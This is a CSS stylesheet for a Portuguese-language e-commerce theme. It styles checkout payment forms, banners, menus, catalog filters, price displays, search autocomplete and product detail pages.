#gwap_2cc_type_exp_div .input-box {
    display: grid;
    grid-template: 1fr / 1fr 1fr;
    grid-gap: .5rem;
}
#gwap_2cc_type_cvv_div2 .input-box,
#gwap_2cc_type_cvv_div .input-box {
    display: flex;
    align-items: center;
}
#gwap_2cc_type_cvv_div2 .input-box input,
#gwap_2cc_type_cvv_div .input-box input { width: 4rem !important }
#gwap_2cc_type_cvv_div2 .cvv-what-is-this,
#gwap_2cc_type_cvv_div .cvv-what-is-this{
    font-size: .75rem;
    margin-left: .5rem;
}
#div-parcelamento-gwap_2cc { grid-column: 1 / -1 }
#div-parcelamento-gwap_2cc2{ padding-top: 1rem }
@media (max-width: 768px){
    /*1 cartão*/
    #payment_form_gwap_cc{ grid-template: 1fr / 1fr 1fr }
    #payment_form_gwap_cc > li:first-child ul {
        display: grid;
        grid-template: 1fr / repeat(auto-fit, minmax(3rem,1fr));
        grid-gap: 1rem;
    }
    #payment_form_gwap_cc > li:first-child ul li{ margin: 0 }

    /*2 cartões*/
    #payment_form_gwap_2cc{ grid-template: 1fr / 1fr }
    #payment_form_gwap_2cc > li > ul{ grid-template: 1fr / 1fr }
}

/* MundiPagg */ 
#payment_form_mundipaggpayment_api_cartao .radio-flags label:not(:nth-child(2)),
#payment_form_mundipaggpayment_api_doiscartoes .radio-flags label:not(:nth-child(2)),
#payment_form_mundipaggpayment_api_boletodoiscartoes .radio-flags label:not(:nth-child(2)),
#payment_form_mundipaggpayment_api_boletocartao .radio-flags label:not(:nth-child(2)){
    border-left:none;
}
#payment_form_mundipaggpayment_api_cartao .radio-flags input,
#payment_form_mundipaggpayment_api_doiscartoes .radio-flags input,
#payment_form_mundipaggpayment_api_boletodoiscartoes .radio-flags input,
#payment_form_mundipaggpayment_api_boletocartao .radio-flags input{
    display: flex;
    padding: 20px;
    margin: auto;
    margin-bottom: 9px;
}
#payment_form_mundipaggpayment_api_cartao .radio-flags .tit,
#payment_form_mundipaggpayment_api_doiscartoes .radio-flags .tit,
#payment_form_mundipaggpayment_api_boletodoiscartoes .radio-flags .tit,
#payment_form_mundipaggpayment_api_boletocartao .radio-flags .tit{
    display:none;
}
#payment_form_mundipaggpayment_api_cartao .radio-flags label,
#payment_form_mundipaggpayment_api_doiscartoes .radio-flags label,
#payment_form_mundipaggpayment_api_boletodoiscartoes .radio-flags label,
#payment_form_mundipaggpayment_api_boletocartao .radio-flags label{
    display:block;
    min-width: 80px;
    margin:auto;
}

.cartaoform .radio-flags label {
    width: 80px;
}

.mundipagg-form label{
    width:100%;
}

#checkout-payment-method-load dt {
    cursor: pointer;
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}
dl.sp-methods dt {
    margin-bottom: 10px;
}

/* Filter MMA */

.filter-mma form{display:flex;}
.filter-mma select, .filter-mma input{margin: 0 10px}
.filter-mma{
    margin: 1rem auto;
    max-width: 61rem;
    justify-content: center;
    align-items: center;
    text-align: center;
}



#payment_form_traycheckoutapi li.forma_pagamento + li {
    display: block !important;
    max-width: 400px;
    margin:10px;
}
#payment_form_traycheckoutapi .forma_pagamento label{
    display:none;
}



/* PicPay */

#payment_form_picpay_standard p {
    padding: 20px;
}
.checkout-onepage-success iframe {
    justify-content: center;
    display: flex;
}
.success-content .pagto a{
    height: 100%;
}


/* Restrição de Vendas */ 

#sales-restriction .modal__box {
    padding: 43px;
}
#sales-restriction .modal__box form{
    margin:15px 0 0 0  
}
#sales-restriction .modal__box button{
    margin:15px 0 0 0;
}
#sales_restriction_cep .frete__form,
.sales-restriction .frete__form{
    margin: 15px 0 0 0;
}
#sales_restriction_cep,
.sales-restriction{
    background: #fff;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1);
    padding: 11px;
    border-radius: 3px;
    margin: 15px 0 0 0;
}
.sales-restriction span{
    color: rgba(0,0,0,.7);
    font-size: .8rem;
    font-weight: 600;
    display: flex;
    justify-content: center;
}
#sales_restriction_cep span{
    color: rgba(0,0,0,.7);
    font-size: .8rem;
    font-weight: 600;
}

/*
* Tema:     Selenium
* Versão:   3.4
* Update:   03/2018
*/

/* Geral */
html { font-family: 'Exo 2', 'Helvetica', 'Arial', sans-serif }
button,
input[type=button],
input[type=reset],
input[type=submit] {
    text-shadow: 0 1px 1px rgba(0,0,0,.3);
    border-radius: 3px;
    text-transform: uppercase;
    font-weight: 600;
    color: #FFFFFF;
    background: #05086F;
    line-height: 26px;
    box-shadow: inset 0 -3px 0 rgba(0,0,0,.3)
}
button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover {
    color: #FFFFFF;
    background: #CD9967;
}
button:active,
input[type=button]:active,
input[type=reset]:active,
input[type=submit]:active {
    padding-top: 3px;
    box-shadow: inset 0 3px 0 rgba(0,0,0,.3);
}
input[type=text],
input[type=password],
input[type=search],
input[type=email],
input[type=url],
input[type=tel],
input[type=number],
input[type=range],
input[type=date],
input[type=mounth],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color] {
    border-radius: 3px;
    box-shadow: inset 0 2px 3px rgba(0,0,0,.1);
}
select {
    border-radius: 3px;
    box-shadow: inset 0 2px 3px rgba(0,0,0,.1);
}
textarea {
    border-radius: 3px;
    box-shadow: inset 0 2px 3px rgba(0,0,0,.1);
}
address .ico {
    display: inline;
    vertical-align: baseline;
    position: relative;
    top: 1px;
    margin-right: 3px;
    width: 9px;
    height: 13px;
    fill: rgba(0,0,0,.5);
}
iframe[name="google_conversion_frame"] {
    position: fixed;
    top: -999px;
    left: -999px;
}
a { color: #05086F }
a:hover { color: #CD9967 }

/* Transition */
a,
button,
input,
select,
textarea,
.search-button,
.pagtos-container .name,
.envios-container .name,
.order-status:after,
.order-status .ico,
body.osc-steps .opc-block-progress dt:after,
.selos .title,
.tab-cor .name,
.tab-cor label,
.borda-cores label,
.borda-cores .name,
.borda-tipo label,
.borda-tipo img,
.tab-produto label,
.tab-produto img,
#canvas-font-color label,
#canvas-font-color .name,
#canvas-font label,
#canvas-images label,
#canvas-images .name { transition: all 200ms ease-in-out }

/* icon */
.toolbar-bottom .pager a.next:before,
.toolbar-bottom .pager a.previous:before,
.block-layered-nav .currently .btn-remove:before,
.tele-troca .troca .widget:before,
.bundle-options-dl dd.one-option .input-box:after,
#shipping-estimate-results .fechar:before,
.cart-table .btn-remove:before,
.cart-table .button.btn-update:before,
.custom-options-dl .time-picker:before,
.review-summary label:before,
#checkout-step-login .hints li:before,
body.osc-accordion .opc-block-progress dt.complete:after,
#checkout-shipping-method-load ul li label:after,
body.osc-accordion .step-title .number:before,
#checkout-payment-method-load dt:after,
.downloadable-sample-link:before,
.downloadable-free-sample .link:before,
.mycart-products .btn-remove:before,
.success-content .confirmation:before,
.success-content .print:before,
.account-login .benefits li:before,
.order-status.state-complete span:after,
.my-account .pager a.next:before,
.my-account .pager a.previous:before,
.order-date:before,
.boleto-info a:before,
.order-items a.link-print:before,
body.osc-onepage .step-title .number:before,
body.osc-steps .step-title .number:before,
body.osc-steps .opc-block-progress dt:before,
.brands .bx-controls-direction a:before,
.the-share a:before,
.success-content .pagto a.boleto:before,
.qty-wrapper .bt:before,
.owl-theme .owl-buttons div:before,
.or-map:before,
.revendaslist .telmail li:before,
.arevenda .dados .contato li:before,
.no-coms:before,
.case-detail-content .bx-controls-direction a:before,
.testimonial-rating:before,
.testimonial-submit .refresh-captcha:before { 
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased; }

/* Mensagens */
.cart-table .item-msg,
.messages > li {
    display: block;
    padding: 10px 20px;
    margin-bottom: 20px;
    font-size: 14px;
    box-shadow: inset 0 0 0 1px rgba(0,0,0,.1);
    color: rgba(0,0,0,.8)
}
.cart-table .item-msg.success,
.messages .success-msg { background: #c4df9b }
.cart-table .item-msg.error,
.messages .error-msg { background: #ff8469 }
.messages .notice-msg { background: #fff799 }

/* Banners */
.banner-js-container { position: relative }
.banner-js-container .svg-loader {
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    position: absolute;
    top: calc(50% - 20px);
    left: calc(50% - 20px);
    transition: all 400ms cubic-bezier(0.165, 0.84, 0.44, 1);
}
.banner-js-container .banner-js {
    opacity: 1;
    visibility: visible;
    z-index: 2;
    transition: all 400ms cubic-bezier(0.165, 0.84, 0.44, 1);
}
.banner-js-container .title { display: none }
.banner-js-container .link {
    width: 100%;
    overflow: hidden;
    display: block;
    position: relative;
}
.item-html {
    position: relative;
    z-index: 1;
}
.item-html .link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 999;
}
.item_html {
    display: flex;
    align-items: center;
    justify-content: center;
}
.item-youtube {
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.item-youtube .link {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
}
.item_youtube {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    padding-right: 177%;
}
.item_youtube iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
    max-width: none !important;
}
.no-js .item-youtube { overflow: visible }
.no-js .item_youtube {
    left: auto;
    transform: none;
    padding: 56.25% 0 0;
}
.banner-js-container.no-js img.d_img { display: block }
.banner-js-container.no-js img.m_img { display: none }
.banner-js-container:not(.no-js) img.d_img {
    display: block;
    max-width: none;
    width: auto;
    height: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.banner-js-container:not(.no-js) img.m_img {
    display: none;
    width: 100vw;
    min-width: 100%;
    height: auto;
}
.banner-js-container.loading .svg-loader {
    opacity: 1;
    visibility: visible;
    z-index: 2;
}
.banner-js-container.loading .banner-js {
    opacity: 0;
    visibility: hidden;
    z-index: 1;
}
.banner-js-container .owl-theme .owl-buttons div.owl-prev { left: 20px }
.banner-js-container .owl-theme .owl-buttons div.owl-next { right: 20px }

/* Banners - Responsivo */
@media (max-width: 992px) {
    .m-hide { display: block }
    .banner-js-container .has_m_img .link { height: auto !important }
    .banner-js-container .has_m_img img.d_img { display: none }
    .banner-js-container .has_m_img img.m_img { display: block }
    .banner-js-container .owl-controls { display: none !important }
}
@media (max-width: 568px) {
    .item_youtube {
        padding: 100% 182% 0 0;
        height: auto !important;
    }
}

/* Logo */
.logo-container img {
    width: auto;
    height: auto;
    display: block;
}
.logo-container svg {
    display: block;
    width: auto;
    height: auto;
    min-height: 50px;
    max-width: 260px;
}
@media (max-width: 500px) {
    .logo-container svg {
        max-width: 100%;
        height: 50px;
    }
}

/* Home */
.cms-home .col-main .std { margin-bottom: 40px }
.home-grid {
    margin-bottom: 40px;
    position: relative;
    line-height: 1em
}
.home-grid .main-banner { margin: 0 0 20px calc(20% + 10px) }
.home-grid .banner-regua {
    margin-left: calc(20% + 10px);
    text-align: center;
    border: 1px solid rgba(0,0,0,.2);
    box-shadow: 0 2px 2px rgba(0,0,0,.05)
}
.home-side-menu {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: calc(20% - 10px);
    padding: 20px 0;
    border: 1px solid rgba(0,0,0,.2);
    box-shadow: 0 2px 2px rgba(0,0,0,.05)
}
.home-side-menu:before {
    display: block;
    height: 20px;
    position: absolute;
    bottom: 20px;
    left: 0;
    right: 0;
    z-index: 20;
    background: linear-gradient(rgba(255,255,255,0) 0, rgba(255,255,255,1) 100%);
    content: ''
}
.home-side-menu .widget {
    position: relative;
    overflow-y: auto;
    max-height: 100%;
    width: calc(100% + 2px);
    margin-left: -2px;
    direction: rtl
}
.home-side-menu .widget::-webkit-scrollbar { width: 3px }
.home-side-menu .widget::-webkit-scrollbar-track {
    background-color: transparent;
    background-image: linear-gradient(90deg, transparent 50%, rgba(5,8,111, .3) 50%);
    background-size: 2px 1px;
    border-radius: 3px;
}
.home-side-menu .widget::-webkit-scrollbar-thumb {
    border-radius: 3px;
    background: rgba(5,8,111, .7);
}
.main-menu.vertical nav {
    padding-bottom: 20px;
    direction: ltr;
    text-align: left;
}
.main-menu.vertical li.level0 { margin-bottom: 10px }
.main-menu.vertical li.level0:hover div.level1 { left: 0 }
.main-menu.vertical li.level0:hover a.level0 { background: #f2f2f2 }
.main-menu.vertical a.level0 {
    background: none;
    padding: 5px 20px;
}
.main-menu.vertical a.level0 .name {
    font-size: 16px;
    color: #000;
    font-weight: 600;
    text-transform: uppercase;
}
.main-menu.vertical a.level0 .thumb { display: none }
.main-menu.vertical div.level1 {
    position: relative;
    left: 0;
    background: none;
    padding: 0;
}
.main-menu.vertical ul.level1 {
    padding: 0;
    width: auto;
}
.main-menu.vertical li.level1 { margin: 0 }
.main-menu.vertical li.level1:hover a.level1 { background: #f2f2f2 }
.main-menu.vertical a.level1 {
    padding: 3px 20px;
    font-size: 14px;
    color: #222;
}
.main-menu.vertical ul.level2 { display: none !important }
.home-grid a { transition: all 150ms ease-in-out }
.home-mini-banners { margin: 0 0 40px }
.home-mini-banners .widget {
    margin: -10px;
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    align-content: center;
    justify-content: center;
}
.home-mini-banners .widget > * {
    padding: 10px;
    max-width: 100%;
    min-width: 300px;
    flex: 0 1 50%;
}
#banner-js-home_mini_banners { margin-bottom: 40px }
#banner-js-home_mini_banners .banner-js {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-flow: row wrap;
    margin: 0 -10px -20px;
}
#banner-js-home_mini_banners .item {
    flex: 1 1 50%;
    min-width: 400px;
    padding: 0 10px 20px;
    text-align: center;
}
#banner-js-home_mini_banners a { display: block }

/* Breadcrumb */
.breadcrumbs-container {
    min-width: 980px;
    width: 90%;
    max-width: 1380px;
    position: relative;
    margin: 0 auto 20px
}
.breadcrumbs {
    font-size: 13px;
    color: #333;
    text-transform: uppercase
}
.breadcrumbs ul li a { color: #333 }
.breadcrumbs .sep { padding: 0 3px }

/* Catálogo */
.banner-categoria { margin-bottom: 20px }
.page-title h1 {
    font-size: 29px;
    line-height: 30px;
    text-transform: uppercase;
    font-weight: 400;
    color: #333
}
.page-title.brand img {
    max-height: 40px;
    width: auto
}
.page-title.brand img[src*='.svg'] {
    height: 40px;
    width: auto
}
.category-title {
    max-width: 50%;
    float: left
}
.category-title .category-thumb {
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px
}
.category-title .category-thumb img {
    max-height: 30px;
    width: auto
}
.category-title h1 {
    display: inline-block;
    vertical-align: middle;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}
.category-block-mode {
    display: table;
    width: 100%
}
.category-description {
    display: none;
    padding: 20px;
    font-size: 14px;
    color: #333;
    line-height: 1.3em;
    border: 1px solid rgba(5,8,111, .2);
}
.col-main .note-msg {
    display: table;
    width: 100%;
    text-align: center;
    padding: 100px 0
}
.col-main .note-msg.suggest { padding: 50px 0 }
.col-main .note-msg .suggest {
    padding-top: 10px;
    font-style: italic
}
.col-main .note-msg .suggest a { color: #05086F }
.col-main .note-msg .suggest a:hover { color: #CD9967 }
.toolbar { margin: 0 0 20px calc(50% + 20px) }
.toolbar .pager,
.toolbar .amount,
.toolbar .limiter { display: none }
.toolbar .sorter { text-align: right }
.toolbar .view-mode {
    display: inline-block;
    vertical-align: top;
    text-align: left
}
.toolbar .view-mode label {
    font-size: 14px;
    color: #333
}
.toolbar .view-mode label,
.toolbar .view-mode .list,
.toolbar .view-mode .grid {
    display: inline-block;
    vertical-align: middle;
    line-height: 30px;
    margin-left: 7px
}
.toolbar .view-mode .list svg,
.toolbar .view-mode .grid svg {
    display: inline-block;
    height: 18px;
    width: 18px;
    vertical-align: middle;
    position: relative;
    top: -2px
}
.toolbar .view-mode strong svg { fill: #05086F }
.toolbar .view-mode a svg {
    fill: #d6d6d6;
transition: all 100ms ease-in-out;
}
.toolbar .view-mode a:hover svg { fill: #CD9967 }
.toolbar .sort-by {
    margin-left: 30px;
    display: inline-block;
    vertical-align: top;
    text-align: left;
    line-height: 30px
}
.toolbar .sort-by label,
.toolbar .sort-by a { display: none }
.toolbar .sort-by select {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -1px;
    height: 30px;
    width: 180px
}
.toolbar-bottom .toolbar {
    margin: 0;
    display: table;
    width: 100%;
    padding: 7px 0;
    border: 1px solid rgba(5,8,111, .2);
    border-width: 1px 0;
}
.toolbar-bottom .pager,
.toolbar-bottom .amount { display: block }
.toolbar-bottom .amount {
    float: left;
    line-height: 26px;
    font-size: 14px;
    color: #333
}
.toolbar-bottom .amount span {
    font-weight: 600;
    color: #111
}
.toolbar-bottom .pager { float: right }
.toolbar-bottom .pager ol li {
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    color: #333;
    line-height: 26px;
    margin-left: 3px
}
.toolbar-bottom .pager ol li span span {
    display: block;
    line-height: 26px;
    padding: 0 7px;
    border-radius: 2px;
    background: #CD9967;
    color: #FFFFFF
}
.toolbar-bottom .pager ol li a {
    display: block;
    line-height: 26px;
    padding: 0 7px;
    color: #333;
    border-radius: 2px
}
.toolbar-bottom .pager ol li a:hover { background: #f5f5f5 }
.toolbar-bottom .pager ol li a.next span,
.toolbar-bottom .pager ol li a.previous span { display: none }
.toolbar-bottom .pager ol li a.next:before,
.toolbar-bottom .pager ol li a.previous:before {
    display: block;
    line-height: 26px;
    content: '\f054';
    color: #05086F
}
.toolbar-bottom .pager ol li a.previous:before { content: '\f053' }
.toolbar-bottom .pager .label,
.toolbar-bottom .sorter { display: none }
.block-layered-nav .block-title { display: none }
.block-layered-nav .block-content > * { margin-bottom: 10px }
.block-layered-nav .block-content > *:last-child { margin-bottom: 0 }
.block-layered-nav .block-subtitle-filter { display: none }
.block-layered-nav .currently,
.block-layered-nav .filters-list .item {
    padding: 15px;
    border: 1px solid rgba(5,8,111, .2);
    box-shadow: 0 2px 3px rgba(0,0,0,.1)
}
.block-layered-nav .filters-list .item { margin-bottom: 10px }
.block-layered-nav .filters-list .item:last-child { margin-bottom: 0 }
.block-layered-nav .currently .block-subtitle,
.block-layered-nav .filter-name {
    font-size: 16px;
    color: #111;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 15px
}
.block-layered-nav .the-filters .a-filter {
    display: block;
    padding: 5px 10px;
    width: calc(100% + 10px);
    margin-left: -10px;
    color: #333;
    font-size: 14px
}
.block-layered-nav .the-filters .a-filter.link:hover { background: #f5f5f5 }
.block-layered-nav .sub {
    padding-left: 10px;
    margin-bottom: 10px;
}
.block-layered-nav .sub .a-filter {
    font-size: 12px;
    padding: 2px 10px;
}
.block-layered-nav .the-filters .count {
    font-size: 13px;
    color: #999
}
.block-layered-nav .configurable-swatch-list {
    margin: -5px;
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    align-content: center;
}
.block-layered-nav .configurable-swatch-list li {
    padding: 5px;
    text-align: center;
    flex: 1 1 auto;
}
.block-layered-nav .configurable-swatch-list .a-filter {
    display: block;
    padding: 0;
    width: auto;
    margin: 0;
    text-align: center;
    box-shadow: 0 0 0 3px transparent
}
.block-layered-nav .configurable-swatch-list .a-filter.link:hover {
    background: #fff;
    box-shadow: 0 0 0 3px #fff, 0 0 0 4px #666
}
.block-layered-nav .configurable-swatch-list .swatch {
    display: block;
    height: 30px;
    line-height: 30px;
    width: auto;
    margin: 0 auto;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}
.block-layered-nav .configurable-swatch-list span.swatch {
    box-shadow: 0 0 0 1px rgba(0,0,0,.1);
    padding: 0 5px;
    min-width: 30px
}
.block-layered-nav .configurable-swatch-list img.swatch { box-shadow: 0 0 0 1px rgba(0,0,0,.1) }
.block-layered-nav .configurable-swatch-list .count { display: none }
.block-layered-nav .currently { position: relative }
.block-layered-nav .currently .block-subtitle {
    margin-right: 65px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}
.block-layered-nav .currently .actions {
    position: absolute;
    top: 15px;
    right: 15px
}
.block-layered-nav .currently .actions a {
    display: block;
    line-height: 15px;
    padding: 0 10px;
    border-radius: 2px;
    font-size: 13px;
    font-style: italic;
    font-weight: 600;
    text-transform: lowercase;
    color: #FFFFFF;
    background: #05086F
}
.block-layered-nav .currently .actions a:hover {
    color: #FFFFFF;
    background: #CD9967
}
.block-layered-nav .currently ol li {
    margin-bottom: 10px;
    position: relative;
    padding-right: 20px;
    color: #333;
    font-weight: 600;
    font-size: 14px
}
.block-layered-nav .currently ol li .text {
    display: block;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}
.block-layered-nav .currently ol li .value {
    padding-left: 3px;
    color: #666;
    font-weight: 400
}
.block-layered-nav .currently .btn-remove {
    position: absolute;
    top: 50%;
    right: 0;
    margin-top: -10px
}
.block-layered-nav .currently .btn-remove:before {
    display: block;
    line-height: 20px;
    width: 20px;
    text-align: center;
    font-size: 14px;
    color: #05086F;
    content: '\f00d'
}
.block-layered-nav .currently .btn-remove span { display: none }
.block-layered-nav .currently .btn-remove:hover:before {
    background: #05086F;
    color: #FFFFFF
}
.category-image { clear: both }

/* Preços */
.price-box {
    margin-bottom: 10px;
    font-size: 15px;
}
.price-box > *:not(:last-child) { margin-bottom: 6px }
.price-from {
    color: #CD9967;
    display: block
}
.price-from .label { font-size: .8em }
.price-from .price { font-weight: 700 }
.price-to {
    color: #666;
    display: block
}
.minimal-price {
    color: #888;
    display: block
}
.minimal-price .label {
    font-size: .8em;
    display: block
}
.minimal-price .price { font-weight: 700 }
.minimal-price-link {
    color: #888;
    display: block;
}
.tier-price {
    color: #888;
    display: block;
    text-decoration: none;
}
.tier-price .qty,
.tier-price .price {
    font-weight: 700;
    color: #CD9967;
}
.price-to .price,
.minimal-price-link .price { font-weight: 600 }
.old-price {
    color: #666;
    display: block
}
.old-price .price { text-decoration: line-through }
.regular-price,
.special-price {
    color: #CD9967;
    display: block
}
.regular-price .price,
.special-price .price { font-weight: 700 }
.price-as-configured {
    font-size: 14px;
    color: #CD9967;
    display: block
}
.price-as-configured .price { font-weight: 700 }
.tier-prices {
    color: #333;
    margin-bottom: 10px;
    padding: 10px;
    background: #f0f6f9
}
.tier-prices li {
    margin-bottom: 5px;
    padding-bottom: 5px;
    border-bottom: 1px solid #e5e5e5
}
.tier-prices li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0
}
.tier-prices .and { display: none }
.tier-prices .qts,
.tier-prices .price {
    font-weight: 600;
    font-size: 15px
}
.tier-prices .benefit {
    display: block;
    padding-top: 2px;
    color: #888;
    font-size: 11px;
    font-style: italic
}
.tier-prices .benefit .percent { font-weight: 600 }
.price-box-avista {
    font-size: 15px;
    text-align: left;
    margin-bottom: 10px;
    color: #05086F;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.price-box-avista .label {
    margin-right: 5px;
    line-height: 10px;
    font-size: .7em;
    text-align: right
}
.price-box-avista .price {
    font-weight: 700;
    flex: 1 1 auto;
}
.price-box-parcelado {
    font-size: 15px;
    margin-bottom: 10px;
    color: rgba(5,8,111, .7)
}
.price-box-parcelado .num,
.price-box-parcelado .value {
    font-weight: 700;
    color: #05086F
}
.price-box-parcelado .juros {
    display: block;
    font-size: .7em;
}
.preco-parcelado-sem-juros {
    margin-bottom: 3px;
    color: #05086F
}
.product-essential .price-box,
.product-essential .price-box-avista,
.product-essential .price-box-parcelado { text-align: left }
.product-essential .price-box-avista { justify-content: flex-start }
.product-essential .price-box-avista .price { flex: 0 1 auto }
.product-essential .price-from,
.product-essential .price-to { color: #bbb }

/* Busca - Autocomplete */
form.searchautocomplete { position: relative }
.searchautocomplete-loader {
    position: absolute;
    top: calc(50% - 20px);
    right: 110px
}
.searchautocomplete-placeholder {
    position: absolute;
    top: calc(100% + 5px);
    left: 0;
    right: 0;
    background: #fff;
    padding: 10px 0 10px 10px;
    border: 1px solid #ccc;
    box-shadow: 0 5px 10px rgba(0,0,0,.2)
}
.searchautocomplete-placeholder:before,
.searchautocomplete-placeholder:after {
    position: absolute;
    bottom: 100%;
    left: calc(50% - 10px);
    display: block;
    border: 10px solid transparent;
    border-bottom-color: #ccc;
    content: ''
}
.searchautocomplete-placeholder:after {
    margin-bottom: -1px;
    border-bottom-color: #fff
}
.searchautocomplete-placeholder ul {
    max-height: 200px;
    overflow: auto;
    padding-right: 5px;
    margin-right: 5px
}
.searchautocomplete-placeholder ul::-webkit-scrollbar { width: 3px }
.searchautocomplete-placeholder ul::-webkit-scrollbar-track {
    background-color: transparent;
    background-image: linear-gradient(90deg, transparent 50%, rgba(5,8,111, .3) 50%);
    background-size: 2px 1px;
    border-radius: 3px
}
.searchautocomplete-placeholder ul::-webkit-scrollbar-thumb {
    border-radius: 3px;
    background: rgba(5,8,111, .7);
}
.searchautocomplete-placeholder ul li {
    padding: 10px;
    border: 1px solid #ddd;
    margin-bottom: 10px;
    display: flex;
    align-items: center;
}
.searchautocomplete-placeholder .all {
    padding: 10px 10px 0 0;
    margin-left: -10px;
    border-top: 1px solid #ccc;
    text-align: right
}
.searchautocomplete-placeholder .all a {
    display: inline-block;
    line-height: 30px;
    border-radius: 3px;
    padding: 0 20px;
    background: #05086F;
    color: #FFFFFF;
    font-size: 12px
}
.searchautocomplete-placeholder .all a:hover {
    background: #CD9967;
    color: #FFFFFF
}
.searchautocomlete-image {
    margin-right: 10px;
    flex: 0 0 auto;
}
.searchautocomlete-info {
    font-size: 12px;
    color: #666;
    flex: 1 1 auto;
}
.searchautocomlete-info > * { margin-bottom: 7px }
.searchautocomlete-info > *:last-child { margin-bottom: 0 }
.searchautocomlete-info .name {
    color: #222;
    font-weight: 600;
    display: block
}
.searchautocomlete-info .name:hover { color: #CD9967 }
.searchautocomlete-info .name,
.searchautocomlete-info .regular-price,
.searchautocomlete-info .special-price { font-size: 14px }

/* Avaliações */
.product-rate .rating-box { height: 16px }
.product-rate .rating-box:before {
    content: '\f005\f005\f005\f005\f005';
    font-size: 16px;
    letter-spacing: 3px;
    color: #dad9da;
    opacity: 1
}
.product-rate .rating-box .rating:before {
    color: #faa332;
    font-size: 16px;
    letter-spacing: 3px;
    opacity: 1
}
.product-rate .amount,
.product-rate .x-out-of-5,
.product-rate .to-rate,
.product-rate .percent { display: none }
.product-rate .circle-percent .on { stroke: #05086F }

/* Produto - Listagem */
.product-collection-container header .title {
    font-size: 23px;
    font-weight: 400;
    text-transform: uppercase;
    color: #000
}
.product-collection li.item {
    position: relative;
    margin-bottom: 40px
}
.product-collection .product-link { display: block }
.product-collection .product-image {
    display: block;
    margin-bottom: 10px
}
.product-collection .product-name {
    display: block;
    font-size: 16px;
    line-height: 16px;
    height: 33px;
    overflow: hidden;
    font-weight: 400;
    color: #222;
    margin-bottom: 10px
}
.product-collection .configurable-swatch-list {
    font-size: 0;
    margin-bottom: 11px
}
.product-collection .configurable-swatch-list li {
    font-size: 1rem;
    display: inline-block;
    vertical-align: top;
    margin: 0 5px 5px 0
}
.product-collection .configurable-swatch-list li a,
.product-collection .esgotado {
    color: #ef6c53;
    font-size: 14px
}
.product-collection .configurable-swatch-list li img {
    display: block;
    font-size: 14px;
    color: #888
}
.product-collection .configurable-swatch-list li.selected { position: relative }
.product-collection .configurable-swatch-list li.selected a { box-shadow: 0 0 0 2px #fff, 0 0 0 3px rgba(0,0,0,.2) }
.product-collection .add-checkbox {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2
}
.product-collection .add-checkbox label {
    display: block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    border-radius: 3px;
    background: #05086F
}
.product-collection .add-checkbox label input { margin: 0 }
.mode-list .configurable-swatch-list { text-align: left }

/* Produto - Detalhe */
.product-essential .product-img-box { width: 440px }
.product-essential .product-image-gallery {
    width: 380px;
    height: 380px;
    max-width: calc(100vw - 20px);
    max-height: calc(100vw - 20px);
    box-shadow: 0 0 0 1px #e5e5e5
}
.product-essential .product-img-box .more-views { width: 50px }
.product-essential .product-img-box .more-views .title { display: none }
.product-essential .product-image-thumbs { max-height: 350px }
.product-essential .product-image-thumbs::-webkit-scrollbar-thumb { background: #05086F }
.product-essential .product-image-thumbs li {
    width: 50px;
    margin-bottom: 10px
}
.product-essential .product-image-thumbs li:last-child { margin-bottom: 0 }
.product-essential .product-image-thumbs .thumb-link {
    display: block;
    border-radius: 3px;
    border: 1px solid #e5e5e5;
    overflow: hidden
}
.product-essential .product-shop { margin-left: 460px }
.product-essential .product-shop .col1 { margin-right: 250px }
.product-essential .product-shop .col2 {
    float: right;
    width: 230px;
    text-align: center
}
.product-essential .product-name { margin-bottom: 15px }
.product-essential .product-name h1,
.product-essential .product-name .sku {
    line-height: 1em;
    display: inline;
    vertical-align: baseline;
    text-transform: uppercase;
    font-size: 12px;
    color: #999
}
.product-essential .product-name h1 {
    font-size: 30px;
    color: #333;
    font-weight: 400;
    padding-right: 5px
}
.product-essential .shopbybrands-brand-page { padding-top: 10px }
.product-essential .shopbybrands-brand-page a {
    display: inline-block;
    opacity: .6
}
.product-essential .shopbybrands-brand-page img {
    display: inline-block;
    height: 20px;
    width: auto
}
.product-essential .shopbybrands-brand-page a:hover { opacity: 1 }
.product-essential .product-rate {
    margin-bottom: 20px;
    display: flex;
    align-content: center;
}
.product-essential .product-rate .to-rate {
    color: #666;
    display: block;
    font-size: 13px;
    margin-left: 10px
}
.product-essential .product-rate .to-rate:hover { color: #CD9967 }
.product-image-container { margin-bottom: 20px }
.sharing-links .list {
    margin: 0 -5px;
    display: flex;
    align-items: center;
    justify-content: flex-end;
}
.sharing-links li {
    margin: 0 5px;
    flex: 0 0 40px;
}
.sharing-links a {
    display: block;
    height: 40px;
    padding: 10px;
    border-radius: 100%;
    background: #3b5998;
}
